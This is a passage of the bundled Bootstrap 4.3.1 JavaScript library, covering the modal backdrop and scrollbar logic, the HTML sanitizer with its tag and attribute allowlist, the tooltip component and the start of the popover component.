          $(window).on(Event$5.RESIZE, function (event) {
            return _this6.handleUpdate(event);
          });
        } else {
          $(window).off(Event$5.RESIZE);
        }
      };

      _proto._hideModal = function _hideModal() {
        var _this7 = this;

        this._element.style.display = 'none';

        this._element.setAttribute('aria-hidden', true);

        this._element.removeAttribute('aria-modal');

        this._isTransitioning = false;

        this._showBackdrop(function () {
          $(document.body).removeClass(ClassName$5.OPEN);

          _this7._resetAdjustments();

          _this7._resetScrollbar();

          $(_this7._element).trigger(Event$5.HIDDEN);
        });
      };

      _proto._removeBackdrop = function _removeBackdrop() {
        if (this._backdrop) {
          $(this._backdrop).remove();
          this._backdrop = null;
        }
      };

      _proto._showBackdrop = function _showBackdrop(callback) {
        var _this8 = this;

        var animate = $(this._element).hasClass(ClassName$5.FADE) ? ClassName$5.FADE : '';

        if (this._isShown && this._config.backdrop) {
          this._backdrop = document.createElement('div');
          this._backdrop.className = ClassName$5.BACKDROP;

          if (animate) {
            this._backdrop.classList.add(animate);
          }

          $(this._backdrop).appendTo(document.body);
          $(this._element).on(Event$5.CLICK_DISMISS, function (event) {
            if (_this8._ignoreBackdropClick) {
              _this8._ignoreBackdropClick = false;
              return;
            }

            if (event.target !== event.currentTarget) {
              return;
            }

            if (_this8._config.backdrop === 'static') {
              _this8._element.focus();
            } else {
              _this8.hide();
            }
          });

          if (animate) {
            Util.reflow(this._backdrop);
          }

          $(this._backdrop).addClass(ClassName$5.SHOW);

          if (!callback) {
            return;
          }

          if (!animate) {
            callback();
            return;
          }

          var backdropTransitionDuration = Util.getTransitionDurationFromElement(this._backdrop);
          $(this._backdrop).one(Util.TRANSITION_END, callback).emulateTransitionEnd(backdropTransitionDuration);
        } else if (!this._isShown && this._backdrop) {
          $(this._backdrop).removeClass(ClassName$5.SHOW);

          var callbackRemove = function callbackRemove() {
            _this8._removeBackdrop();

            if (callback) {
              callback();
            }
          };

          if ($(this._element).hasClass(ClassName$5.FADE)) {
            var _backdropTransitionDuration = Util.getTransitionDurationFromElement(this._backdrop);

            $(this._backdrop).one(Util.TRANSITION_END, callbackRemove).emulateTransitionEnd(_backdropTransitionDuration);
          } else {
            callbackRemove();
          }
        } else if (callback) {
          callback();
        }
      } // ----------------------------------------------------------------------
        // the following methods are used to handle overflowing modals
        // todo (fat): these should probably be refactored out of modal.js
        // ----------------------------------------------------------------------
        ;

      _proto._adjustDialog = function _adjustDialog() {
        var isModalOverflowing = this._element.scrollHeight > document.documentElement.clientHeight;

        if (!this._isBodyOverflowing && isModalOverflowing) {
          this._element.style.paddingLeft = this._scrollbarWidth + "px";
        }

        if (this._isBodyOverflowing && !isModalOverflowing) {
          this._element.style.paddingRight = this._scrollbarWidth + "px";
        }
      };

      _proto._resetAdjustments = function _resetAdjustments() {
        this._element.style.paddingLeft = '';
        this._element.style.paddingRight = '';
      };

      _proto._checkScrollbar = function _checkScrollbar() {
        var rect = document.body.getBoundingClientRect();
        this._isBodyOverflowing = rect.left + rect.right < window.innerWidth;
        this._scrollbarWidth = this._getScrollbarWidth();
      };

      _proto._setScrollbar = function _setScrollbar() {
        var _this9 = this;

        if (this._isBodyOverflowing) {
          // Note: DOMNode.style.paddingRight returns the actual value or '' if not set
          //   while $(DOMNode).css('padding-right') returns the calculated value or 0 if not set
          var fixedContent = [].slice.call(document.querySelectorAll(Selector$5.FIXED_CONTENT));
          var stickyContent = [].slice.call(document.querySelectorAll(Selector$5.STICKY_CONTENT)); // Adjust fixed content padding

          $(fixedContent).each(function (index, element) {
            var actualPadding = element.style.paddingRight;
            var calculatedPadding = $(element).css('padding-right');
            $(element).data('padding-right', actualPadding).css('padding-right', parseFloat(calculatedPadding) + _this9._scrollbarWidth + "px");
          }); // Adjust sticky content margin

          $(stickyContent).each(function (index, element) {
            var actualMargin = element.style.marginRight;
            var calculatedMargin = $(element).css('margin-right');
            $(element).data('margin-right', actualMargin).css('margin-right', parseFloat(calculatedMargin) - _this9._scrollbarWidth + "px");
          }); // Adjust body padding

          var actualPadding = document.body.style.paddingRight;
          var calculatedPadding = $(document.body).css('padding-right');
          $(document.body).data('padding-right', actualPadding).css('padding-right', parseFloat(calculatedPadding) + this._scrollbarWidth + "px");
        }

        $(document.body).addClass(ClassName$5.OPEN);
      };

      _proto._resetScrollbar = function _resetScrollbar() {
        // Restore fixed content padding
        var fixedContent = [].slice.call(document.querySelectorAll(Selector$5.FIXED_CONTENT));
        $(fixedContent).each(function (index, element) {
          var padding = $(element).data('padding-right');
          $(element).removeData('padding-right');
          element.style.paddingRight = padding ? padding : '';
        }); // Restore sticky content

        var elements = [].slice.call(document.querySelectorAll("" + Selector$5.STICKY_CONTENT));
        $(elements).each(function (index, element) {
          var margin = $(element).data('margin-right');

          if (typeof margin !== 'undefined') {
            $(element).css('margin-right', margin).removeData('margin-right');
          }
        }); // Restore body padding

        var padding = $(document.body).data('padding-right');
        $(document.body).removeData('padding-right');
        document.body.style.paddingRight = padding ? padding : '';
      };

      _proto._getScrollbarWidth = function _getScrollbarWidth() {
        // thx d.walsh
        var scrollDiv = document.createElement('div');
        scrollDiv.className = ClassName$5.SCROLLBAR_MEASURER;
        document.body.appendChild(scrollDiv);
        var scrollbarWidth = scrollDiv.getBoundingClientRect().width - scrollDiv.clientWidth;
        document.body.removeChild(scrollDiv);
        return scrollbarWidth;
      } // Static
        ;

      Modal._jQueryInterface = function _jQueryInterface(config, relatedTarget) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$5);

          var _config = _objectSpread({}, Default$3, $(this).data(), typeof config === 'object' && config ? config : {});

          if (!data) {
            data = new Modal(this, _config);
            $(this).data(DATA_KEY$5, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config](relatedTarget);
          } else if (_config.show) {
            data.show(relatedTarget);
          }
        });
      };

      _createClass(Modal, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$5;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default$3;
        }
      }]);

      return Modal;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(document).on(Event$5.CLICK_DATA_API, Selector$5.DATA_TOGGLE, function (event) {
    var _this10 = this;

    var target;
    var selector = Util.getSelectorFromElement(this);

    if (selector) {
      target = document.querySelector(selector);
    }

    var config = $(target).data(DATA_KEY$5) ? 'toggle' : _objectSpread({}, $(target).data(), $(this).data());

    if (this.tagName === 'A' || this.tagName === 'AREA') {
      event.preventDefault();
    }

    var $target = $(target).one(Event$5.SHOW, function (showEvent) {
      if (showEvent.isDefaultPrevented()) {
        // Only register focus restorer if modal will actually get shown
        return;
      }

      $target.one(Event$5.HIDDEN, function () {
        if ($(_this10).is(':visible')) {
          _this10.focus();
        }
      });
    });

    Modal._jQueryInterface.call($(target), config, this);
  });
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME$5] = Modal._jQueryInterface;
  $.fn[NAME$5].Constructor = Modal;

  $.fn[NAME$5].noConflict = function () {
    $.fn[NAME$5] = JQUERY_NO_CONFLICT$5;
    return Modal._jQueryInterface;
  };

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v4.3.1): tools/sanitizer.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
   * --------------------------------------------------------------------------
   */
  var uriAttrs = ['background', 'cite', 'href', 'itemtype', 'longdesc', 'poster', 'src', 'xlink:href'];
  var ARIA_ATTRIBUTE_PATTERN = /^aria-[\w-]*$/i;
  var DefaultWhitelist = {
    // Global attributes allowed on any supplied element below.
    '*': ['class', 'dir', 'id', 'lang', 'role', ARIA_ATTRIBUTE_PATTERN],
    a: ['target', 'href', 'title', 'rel'],
    area: [],
    b: [],
    br: [],
    col: [],
    code: [],
    div: [],
    em: [],
    hr: [],
    h1: [],
    h2: [],
    h3: [],
    h4: [],
    h5: [],
    h6: [],
    i: [],
    img: ['src', 'alt', 'title', 'width', 'height'],
    li: [],
    ol: [],
    p: [],
    pre: [],
    s: [],
    small: [],
    span: [],
    sub: [],
    sup: [],
    strong: [],
    u: [],
    ul: []
    /**
     * A pattern that recognizes a commonly useful subset of URLs that are safe.
     *
     * Shoutout to Angular 7 https://github.com/angular/angular/blob/7.2.4/packages/core/src/sanitization/url_sanitizer.ts
     */

  };
  var SAFE_URL_PATTERN = /^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi;
  /**
   * A pattern that matches safe data URLs. Only matches image, video and audio types.
   *
   * Shoutout to Angular 7 https://github.com/angular/angular/blob/7.2.4/packages/core/src/sanitization/url_sanitizer.ts
   */

  var DATA_URL_PATTERN = /^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;

  function allowedAttribute(attr, allowedAttributeList) {
    var attrName = attr.nodeName.toLowerCase();

    if (allowedAttributeList.indexOf(attrName) !== -1) {
      if (uriAttrs.indexOf(attrName) !== -1) {
        return Boolean(attr.nodeValue.match(SAFE_URL_PATTERN) || attr.nodeValue.match(DATA_URL_PATTERN));
      }

      return true;
    }

    var regExp = allowedAttributeList.filter(function (attrRegex) {
      return attrRegex instanceof RegExp;
    }); // Check if a regular expression validates the attribute.

    for (var i = 0, l = regExp.length; i < l; i++) {
      if (attrName.match(regExp[i])) {
        return true;
      }
    }

    return false;
  }

  function sanitizeHtml(unsafeHtml, whiteList, sanitizeFn) {
    if (unsafeHtml.length === 0) {
      return unsafeHtml;
    }

    if (sanitizeFn && typeof sanitizeFn === 'function') {
      return sanitizeFn(unsafeHtml);
    }

    var domParser = new window.DOMParser();
    var createdDocument = domParser.parseFromString(unsafeHtml, 'text/html');
    var whitelistKeys = Object.keys(whiteList);
    var elements = [].slice.call(createdDocument.body.querySelectorAll('*'));

    var _loop = function _loop(i, len) {
      var el = elements[i];
      var elName = el.nodeName.toLowerCase();

      if (whitelistKeys.indexOf(el.nodeName.toLowerCase()) === -1) {
        el.parentNode.removeChild(el);
        return "continue";
      }

      var attributeList = [].slice.call(el.attributes);
      var whitelistedAttributes = [].concat(whiteList['*'] || [], whiteList[elName] || []);
      attributeList.forEach(function (attr) {
        if (!allowedAttribute(attr, whitelistedAttributes)) {
          el.removeAttribute(attr.nodeName);
        }
      });
    };

    for (var i = 0, len = elements.length; i < len; i++) {
      var _ret = _loop(i, len);

      if (_ret === "continue") continue;
    }

    return createdDocument.body.innerHTML;
  }

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$6 = 'tooltip';
  var VERSION$6 = '4.3.1';
  var DATA_KEY$6 = 'bs.tooltip';
  var EVENT_KEY$6 = "." + DATA_KEY$6;
  var JQUERY_NO_CONFLICT$6 = $.fn[NAME$6];
  var CLASS_PREFIX = 'bs-tooltip';
  var BSCLS_PREFIX_REGEX = new RegExp("(^|\\s)" + CLASS_PREFIX + "\\S+", 'g');
  var DISALLOWED_ATTRIBUTES = ['sanitize', 'whiteList', 'sanitizeFn'];
  var DefaultType$4 = {
    animation: 'boolean',
    template: 'string',
    title: '(string|element|function)',
    trigger: 'string',
    delay: '(number|object)',
    html: 'boolean',
    selector: '(string|boolean)',
    placement: '(string|function)',
    offset: '(number|string|function)',
    container: '(string|element|boolean)',
    fallbackPlacement: '(string|array)',
    boundary: '(string|element)',
    sanitize: 'boolean',
    sanitizeFn: '(null|function)',
    whiteList: 'object'
  };
  var AttachmentMap$1 = {
    AUTO: 'auto',
    TOP: 'top',
    RIGHT: 'right',
    BOTTOM: 'bottom',
    LEFT: 'left'
  };
  var Default$4 = {
    animation: true,
    template: '<div class="tooltip" role="tooltip">' + '<div class="arrow"></div>' + '<div class="tooltip-inner"></div></div>',
    trigger: 'hover focus',
    title: '',
    delay: 0,
    html: false,
    selector: false,
    placement: 'top',
    offset: 0,
    container: false,
    fallbackPlacement: 'flip',
    boundary: 'scrollParent',
    sanitize: true,
    sanitizeFn: null,
    whiteList: DefaultWhitelist
  };
  var HoverState = {
    SHOW: 'show',
    OUT: 'out'
  };
  var Event$6 = {
    HIDE: "hide" + EVENT_KEY$6,
    HIDDEN: "hidden" + EVENT_KEY$6,
    SHOW: "show" + EVENT_KEY$6,
    SHOWN: "shown" + EVENT_KEY$6,
    INSERTED: "inserted" + EVENT_KEY$6,
    CLICK: "click" + EVENT_KEY$6,
    FOCUSIN: "focusin" + EVENT_KEY$6,
    FOCUSOUT: "focusout" + EVENT_KEY$6,
    MOUSEENTER: "mouseenter" + EVENT_KEY$6,
    MOUSELEAVE: "mouseleave" + EVENT_KEY$6
  };
  var ClassName$6 = {
    FADE: 'fade',
    SHOW: 'show'
  };
  var Selector$6 = {
    TOOLTIP: '.tooltip',
    TOOLTIP_INNER: '.tooltip-inner',
    ARROW: '.arrow'
  };
  var Trigger = {
    HOVER: 'hover',
    FOCUS: 'focus',
    CLICK: 'click',
    MANUAL: 'manual'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Tooltip =
    /*#__PURE__*/
    function () {
      function Tooltip(element, config) {
        /**
         * Check for Popper dependency
         * Popper - https://popper.js.org
         */
        if (typeof Popper === 'undefined') {
          throw new TypeError('Bootstrap\'s tooltips require Popper.js (https://popper.js.org/)');
        } // private


        this._isEnabled = true;
        this._timeout = 0;
        this._hoverState = '';
        this._activeTrigger = {};
        this._popper = null; // Protected

        this.element = element;
        this.config = this._getConfig(config);
        this.tip = null;

        this._setListeners();
      } // Getters


      var _proto = Tooltip.prototype;

      // Public
      _proto.enable = function enable() {
        this._isEnabled = true;
      };

      _proto.disable = function disable() {
        this._isEnabled = false;
      };

      _proto.toggleEnabled = function toggleEnabled() {
        this._isEnabled = !this._isEnabled;
      };

      _proto.toggle = function toggle(event) {
        if (!this._isEnabled) {
          return;
        }

        if (event) {
          var dataKey = this.constructor.DATA_KEY;
          var context = $(event.currentTarget).data(dataKey);

          if (!context) {
            context = new this.constructor(event.currentTarget, this._getDelegateConfig());
            $(event.currentTarget).data(dataKey, context);
          }

          context._activeTrigger.click = !context._activeTrigger.click;

          if (context._isWithActiveTrigger()) {
            context._enter(null, context);
          } else {
            context._leave(null, context);
          }
        } else {
          if ($(this.getTipElement()).hasClass(ClassName$6.SHOW)) {
            this._leave(null, this);

            return;
          }

          this._enter(null, this);
        }
      };

      _proto.dispose = function dispose() {
        clearTimeout(this._timeout);
        $.removeData(this.element, this.constructor.DATA_KEY);
        $(this.element).off(this.constructor.EVENT_KEY);
        $(this.element).closest('.modal').off('hide.bs.modal');

        if (this.tip) {
          $(this.tip).remove();
        }

        this._isEnabled = null;
        this._timeout = null;
        this._hoverState = null;
        this._activeTrigger = null;

        if (this._popper !== null) {
          this._popper.destroy();
        }

        this._popper = null;
        this.element = null;
        this.config = null;
        this.tip = null;
      };

      _proto.show = function show() {
        var _this = this;

        if ($(this.element).css('display') === 'none') {
          throw new Error('Please use show on visible elements');
        }

        var showEvent = $.Event(this.constructor.Event.SHOW);

        if (this.isWithContent() && this._isEnabled) {
          $(this.element).trigger(showEvent);
          var shadowRoot = Util.findShadowRoot(this.element);
          var isInTheDom = $.contains(shadowRoot !== null ? shadowRoot : this.element.ownerDocument.documentElement, this.element);

          if (showEvent.isDefaultPrevented() || !isInTheDom) {
            return;
          }

          var tip = this.getTipElement();
          var tipId = Util.getUID(this.constructor.NAME);
          tip.setAttribute('id', tipId);
          this.element.setAttribute('aria-describedby', tipId);
          this.setContent();

          if (this.config.animation) {
            $(tip).addClass(ClassName$6.FADE);
          }

          var placement = typeof this.config.placement === 'function' ? this.config.placement.call(this, tip, this.element) : this.config.placement;

          var attachment = this._getAttachment(placement);

          this.addAttachmentClass(attachment);

          var container = this._getContainer();

          $(tip).data(this.constructor.DATA_KEY, this);

          if (!$.contains(this.element.ownerDocument.documentElement, this.tip)) {
            $(tip).appendTo(container);
          }

          $(this.element).trigger(this.constructor.Event.INSERTED);
          this._popper = new Popper(this.element, tip, {
            placement: attachment,
            modifiers: {
              offset: this._getOffset(),
              flip: {
                behavior: this.config.fallbackPlacement
              },
              arrow: {
                element: Selector$6.ARROW
              },
              preventOverflow: {
                boundariesElement: this.config.boundary
              }
            },
            onCreate: function onCreate(data) {
              if (data.originalPlacement !== data.placement) {
                _this._handlePopperPlacementChange(data);
              }
            },
            onUpdate: function onUpdate(data) {
              return _this._handlePopperPlacementChange(data);
            }
          });
          $(tip).addClass(ClassName$6.SHOW); // If this is a touch-enabled device we add extra
          // empty mouseover listeners to the body's immediate children;
          // only needed because of broken event delegation on iOS
          // https://www.quirksmode.org/blog/archives/2014/02/mouse_event_bub.html

          if ('ontouchstart' in document.documentElement) {
            $(document.body).children().on('mouseover', null, $.noop);
          }

          var complete = function complete() {
            if (_this.config.animation) {
              _this._fixTransition();
            }

            var prevHoverState = _this._hoverState;
            _this._hoverState = null;
            $(_this.element).trigger(_this.constructor.Event.SHOWN);

            if (prevHoverState === HoverState.OUT) {
              _this._leave(null, _this);
            }
          };

          if ($(this.tip).hasClass(ClassName$6.FADE)) {
            var transitionDuration = Util.getTransitionDurationFromElement(this.tip);
            $(this.tip).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
          } else {
            complete();
          }
        }
      };

      _proto.hide = function hide(callback) {
        var _this2 = this;

        var tip = this.getTipElement();
        var hideEvent = $.Event(this.constructor.Event.HIDE);

        var complete = function complete() {
          if (_this2._hoverState !== HoverState.SHOW && tip.parentNode) {
            tip.parentNode.removeChild(tip);
          }

          _this2._cleanTipClass();

          _this2.element.removeAttribute('aria-describedby');

          $(_this2.element).trigger(_this2.constructor.Event.HIDDEN);

          if (_this2._popper !== null) {
            _this2._popper.destroy();
          }

          if (callback) {
            callback();
          }
        };

        $(this.element).trigger(hideEvent);

        if (hideEvent.isDefaultPrevented()) {
          return;
        }

        $(tip).removeClass(ClassName$6.SHOW); // If this is a touch-enabled device we remove the extra
        // empty mouseover listeners we added for iOS support

        if ('ontouchstart' in document.documentElement) {
          $(document.body).children().off('mouseover', null, $.noop);
        }

        this._activeTrigger[Trigger.CLICK] = false;
        this._activeTrigger[Trigger.FOCUS] = false;
        this._activeTrigger[Trigger.HOVER] = false;

        if ($(this.tip).hasClass(ClassName$6.FADE)) {
          var transitionDuration = Util.getTransitionDurationFromElement(tip);
          $(tip).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }

        this._hoverState = '';
      };

      _proto.update = function update() {
        if (this._popper !== null) {
          this._popper.scheduleUpdate();
        }
      } // Protected
        ;

      _proto.isWithContent = function isWithContent() {
        return Boolean(this.getTitle());
      };

      _proto.addAttachmentClass = function addAttachmentClass(attachment) {
        $(this.getTipElement()).addClass(CLASS_PREFIX + "-" + attachment);
      };

      _proto.getTipElement = function getTipElement() {
        this.tip = this.tip || $(this.config.template)[0];
        return this.tip;
      };

      _proto.setContent = function setContent() {
        var tip = this.getTipElement();
        this.setElementContent($(tip.querySelectorAll(Selector$6.TOOLTIP_INNER)), this.getTitle());
        $(tip).removeClass(ClassName$6.FADE + " " + ClassName$6.SHOW);
      };

      _proto.setElementContent = function setElementContent($element, content) {
        if (typeof content === 'object' && (content.nodeType || content.jquery)) {
          // Content is a DOM node or a jQuery
          if (this.config.html) {
            if (!$(content).parent().is($element)) {
              $element.empty().append(content);
            }
          } else {
            $element.text($(content).text());
          }

          return;
        }

        if (this.config.html) {
          if (this.config.sanitize) {
            content = sanitizeHtml(content, this.config.whiteList, this.config.sanitizeFn);
          }

          $element.html(content);
        } else {
          $element.text(content);
        }
      };

      _proto.getTitle = function getTitle() {
        var title = this.element.getAttribute('data-original-title');

        if (!title) {
          title = typeof this.config.title === 'function' ? this.config.title.call(this.element) : this.config.title;
        }

        return title;
      } // Private
        ;

      _proto._getOffset = function _getOffset() {
        var _this3 = this;

        var offset = {};

        if (typeof this.config.offset === 'function') {
          offset.fn = function (data) {
            data.offsets = _objectSpread({}, data.offsets, _this3.config.offset(data.offsets, _this3.element) || {});
            return data;
          };
        } else {
          offset.offset = this.config.offset;
        }

        return offset;
      };

      _proto._getContainer = function _getContainer() {
        if (this.config.container === false) {
          return document.body;
        }

        if (Util.isElement(this.config.container)) {
          return $(this.config.container);
        }

        return $(document).find(this.config.container);
      };

      _proto._getAttachment = function _getAttachment(placement) {
        return AttachmentMap$1[placement.toUpperCase()];
      };

      _proto._setListeners = function _setListeners() {
        var _this4 = this;

        var triggers = this.config.trigger.split(' ');
        triggers.forEach(function (trigger) {
          if (trigger === 'click') {
            $(_this4.element).on(_this4.constructor.Event.CLICK, _this4.config.selector, function (event) {
              return _this4.toggle(event);
            });
          } else if (trigger !== Trigger.MANUAL) {
            var eventIn = trigger === Trigger.HOVER ? _this4.constructor.Event.MOUSEENTER : _this4.constructor.Event.FOCUSIN;
            var eventOut = trigger === Trigger.HOVER ? _this4.constructor.Event.MOUSELEAVE : _this4.constructor.Event.FOCUSOUT;
            $(_this4.element).on(eventIn, _this4.config.selector, function (event) {
              return _this4._enter(event);
            }).on(eventOut, _this4.config.selector, function (event) {
              return _this4._leave(event);
            });
          }
        });
        $(this.element).closest('.modal').on('hide.bs.modal', function () {
          if (_this4.element) {
            _this4.hide();
          }
        });

        if (this.config.selector) {
          this.config = _objectSpread({}, this.config, {
            trigger: 'manual',
            selector: ''
          });
        } else {
          this._fixTitle();
        }
      };

      _proto._fixTitle = function _fixTitle() {
        var titleType = typeof this.element.getAttribute('data-original-title');

        if (this.element.getAttribute('title') || titleType !== 'string') {
          this.element.setAttribute('data-original-title', this.element.getAttribute('title') || '');
          this.element.setAttribute('title', '');
        }
      };

      _proto._enter = function _enter(event, context) {
        var dataKey = this.constructor.DATA_KEY;
        context = context || $(event.currentTarget).data(dataKey);

        if (!context) {
          context = new this.constructor(event.currentTarget, this._getDelegateConfig());
          $(event.currentTarget).data(dataKey, context);
        }

        if (event) {
          context._activeTrigger[event.type === 'focusin' ? Trigger.FOCUS : Trigger.HOVER] = true;
        }

        if ($(context.getTipElement()).hasClass(ClassName$6.SHOW) || context._hoverState === HoverState.SHOW) {
          context._hoverState = HoverState.SHOW;
          return;
        }

        clearTimeout(context._timeout);
        context._hoverState = HoverState.SHOW;

        if (!context.config.delay || !context.config.delay.show) {
          context.show();
          return;
        }

        context._timeout = setTimeout(function () {
          if (context._hoverState === HoverState.SHOW) {
            context.show();
          }
        }, context.config.delay.show);
      };

      _proto._leave = function _leave(event, context) {
        var dataKey = this.constructor.DATA_KEY;
        context = context || $(event.currentTarget).data(dataKey);

        if (!context) {
          context = new this.constructor(event.currentTarget, this._getDelegateConfig());
          $(event.currentTarget).data(dataKey, context);
        }

        if (event) {
          context._activeTrigger[event.type === 'focusout' ? Trigger.FOCUS : Trigger.HOVER] = false;
        }

        if (context._isWithActiveTrigger()) {
          return;
        }

        clearTimeout(context._timeout);
        context._hoverState = HoverState.OUT;

        if (!context.config.delay || !context.config.delay.hide) {
          context.hide();
          return;
        }

        context._timeout = setTimeout(function () {
          if (context._hoverState === HoverState.OUT) {
            context.hide();
          }
        }, context.config.delay.hide);
      };

      _proto._isWithActiveTrigger = function _isWithActiveTrigger() {
        for (var trigger in this._activeTrigger) {
          if (this._activeTrigger[trigger]) {
            return true;
          }
        }

        return false;
      };

      _proto._getConfig = function _getConfig(config) {
        var dataAttributes = $(this.element).data();
        Object.keys(dataAttributes).forEach(function (dataAttr) {
          if (DISALLOWED_ATTRIBUTES.indexOf(dataAttr) !== -1) {
            delete dataAttributes[dataAttr];
          }
        });
        config = _objectSpread({}, this.constructor.Default, dataAttributes, typeof config === 'object' && config ? config : {});

        if (typeof config.delay === 'number') {
          config.delay = {
            show: config.delay,
            hide: config.delay
          };
        }

        if (typeof config.title === 'number') {
          config.title = config.title.toString();
        }

        if (typeof config.content === 'number') {
          config.content = config.content.toString();
        }

        Util.typeCheckConfig(NAME$6, config, this.constructor.DefaultType);

        if (config.sanitize) {
          config.template = sanitizeHtml(config.template, config.whiteList, config.sanitizeFn);
        }

        return config;
      };

      _proto._getDelegateConfig = function _getDelegateConfig() {
        var config = {};

        if (this.config) {
          for (var key in this.config) {
            if (this.constructor.Default[key] !== this.config[key]) {
              config[key] = this.config[key];
            }
          }
        }

        return config;
      };

      _proto._cleanTipClass = function _cleanTipClass() {
        var $tip = $(this.getTipElement());
        var tabClass = $tip.attr('class').match(BSCLS_PREFIX_REGEX);

        if (tabClass !== null && tabClass.length) {
          $tip.removeClass(tabClass.join(''));
        }
      };

      _proto._handlePopperPlacementChange = function _handlePopperPlacementChange(popperData) {
        var popperInstance = popperData.instance;
        this.tip = popperInstance.popper;

        this._cleanTipClass();

        this.addAttachmentClass(this._getAttachment(popperData.placement));
      };

      _proto._fixTransition = function _fixTransition() {
        var tip = this.getTipElement();
        var initConfigAnimation = this.config.animation;

        if (tip.getAttribute('x-placement') !== null) {
          return;
        }

        $(tip).removeClass(ClassName$6.FADE);
        this.config.animation = false;
        this.hide();
        this.show();
        this.config.animation = initConfigAnimation;
      } // Static
        ;

      Tooltip._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$6);

          var _config = typeof config === 'object' && config;

          if (!data && /dispose|hide/.test(config)) {
            return;
          }

          if (!data) {
            data = new Tooltip(this, _config);
            $(this).data(DATA_KEY$6, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config]();
          }
        });
      };

      _createClass(Tooltip, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$6;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default$4;
        }
      }, {
        key: "NAME",
        get: function get() {
          return NAME$6;
        }
      }, {
        key: "DATA_KEY",
        get: function get() {
          return DATA_KEY$6;
        }
      }, {
        key: "Event",
        get: function get() {
          return Event$6;
        }
      }, {
        key: "EVENT_KEY",
        get: function get() {
          return EVENT_KEY$6;
        }
      }, {
        key: "DefaultType",
        get: function get() {
          return DefaultType$4;
        }
      }]);

      return Tooltip;
    }();
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */


  $.fn[NAME$6] = Tooltip._jQueryInterface;
  $.fn[NAME$6].Constructor = Tooltip;

  $.fn[NAME$6].noConflict = function () {
    $.fn[NAME$6] = JQUERY_NO_CONFLICT$6;
    return Tooltip._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$7 = 'popover';
  var VERSION$7 = '4.3.1';
  var DATA_KEY$7 = 'bs.popover';
  var EVENT_KEY$7 = "." + DATA_KEY$7;
  var JQUERY_NO_CONFLICT$7 = $.fn[NAME$7];
  var CLASS_PREFIX$1 = 'bs-popover';
  var BSCLS_PREFIX_REGEX$1 = new RegExp("(^|\\s)" + CLASS_PREFIX$1 + "\\S+", 'g');

  var Default$5 = _objectSpread({}, Tooltip.Default, {
    placement: 'right',
    trigger: 'click',
    content: '',
    template: '<div class="popover" role="tooltip">' + '<div class="arrow"></div>' + '<h3 class="popover-header"></h3>' + '<div class="popover-body"></div></div>'
  });

  var DefaultType$5 = _objectSpread({}, Tooltip.DefaultType, {
    content: '(string|element|function)'
  });

  var ClassName$7 = {
    FADE: 'fade',
    SHOW: 'show'
  };
  var Selector$7 = {
    TITLE: '.popover-header',
    CONTENT: '.popover-body'
  };
  var Event$7 = {
    HIDE: "hide" + EVENT_KEY$7,
    HIDDEN: "hidden" + EVENT_KEY$7,
    SHOW: "show" + EVENT_KEY$7,
    SHOWN: "shown" + EVENT_KEY$7,
    INSERTED: "inserted" + EVENT_KEY$7,
    CLICK: "click" + EVENT_KEY$7,
    FOCUSIN: "focusin" + EVENT_KEY$7,
    FOCUSOUT: "focusout" + EVENT_KEY$7,
    MOUSEENTER: "mouseenter" + EVENT_KEY$7,
    MOUSELEAVE: "mouseleave" + EVENT_KEY$7
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Popover =
    /*#__PURE__*/
    function (_Tooltip) {
      _inheritsLoose(Popover, _Tooltip);

      function Popover() {
        return _Tooltip.apply(this, arguments) || this;
      }

      var _proto = Popover.prototype;

      // Overrides
      _proto.isWithContent = function isWithContent() {
        return this.getTitle() || this._getContent();
      };

      _proto.addAttachmentClass = function addAttachmentClass(attachment) {
        $(this.getTipElement()).addClass(CLASS_PREFIX$1 + "-" + attachment);
      };

      _proto.getTipElement = function getTipElement() {
        this.tip = this.tip || $(this.config.template)[0];
        return this.tip;
      };

      _proto.setContent = function setContent() {
        var $tip = $(this.getTipElement()); // We use append for html objects to maintain js events

        this.setElementContent($tip.find(Selector$7.TITLE), this.getTitle());

        var content = this._getContent();

        if (typeof content === 'function') {
          content = content.call(this.element);
        }

        this.setElementContent($tip.find(Selector$7.CONTENT), content);
        $tip.removeClass(ClassName$7.FADE + " " + ClassName$7.SHOW);
      } // Private
        ;

      _proto._getContent = function _getContent() {
        return this.element.getAttribute('data-content') || this.config.content;
      };

      _proto._cleanTipClass = function _cleanTipClass() {
        var $tip = $(this.getTipElement());
        var tabClass = $tip.attr('class').match(BSCLS_PREFIX_REGEX$1);

        if (tabClass !== null && tabClass.length > 0) {
          $tip.removeClass(tabClass.join(''));
        }
      } // Static
        ;

      Popover._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$7);

          var _config = typeof config === 'object' ? config : null;

          if (!data && /dispose|hide/.test(config)) {
            return;
          }

          if (!data) {
            data = new Popover(this, _config);
